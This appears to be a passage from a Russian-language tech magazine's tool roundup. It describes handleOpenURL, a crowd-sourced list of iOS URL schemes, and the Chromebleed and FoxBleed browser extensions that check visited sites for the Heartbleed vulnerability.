

#### **HANDLEOPENURL** (handleopenurl.com)

 $\rightarrow$  Большой недостаток iOS заключается в том, что сторонним приложениям очень трудно нормально взаимодействовать друг с другом. Основной механизм интеграции в iOS - это так называемые URL-схемы. Скажем, у iSSH есть следующая URLсхема: ssh://username:password@hostname:port. То есть если в каком-то другом приложении сделать кнопку, в которую будет зашита эта схема, то оно сможет перенаправлять пользователя в iSSH. Но сама Apple документирует только схемы своих штатных приложений. Поэтому, если разработчику нужно интегрировать свою программу с другими, ему стоит обратиться к ресурсу handleOpenURL. Это пополняемый пользователями список URL-схем, используемых в популярных приложениях.

#### **CHROMEBLEED/FOXBLEED**

(https://github.com/stopbleed/chromebleed/ https://addons.mozilla.org/en-US/firefox/addon/foxbleed/)

 $\rightarrow$  И снова возвращаемся к Heartbleed — возможно, самой громкой уязвимости этого года. Крупные сервисы достаточно оперативно провели у себя аудит и закрыли дырку, если она у них вообще была. Но как быть с менее масштабными интернет-проектами? Уверен ли ты, что все разработчики проявили добросовестность и провели у себя необходимые проверки, закрыли дырку и предупредили пользователей? Расширения Chromebleed и FoxBleed проверяют каждый открываемый пользователем сайт при помощи уже ставшего известным сервиса Heartbleed Test (https://filippo.io/Heartbleed/). Код Chromebleed можно посмотреть в репозитории GitHub.



Расширения для браузера, позволяющие проверять на Heartbleed каждый посешаемый пользователем сайт

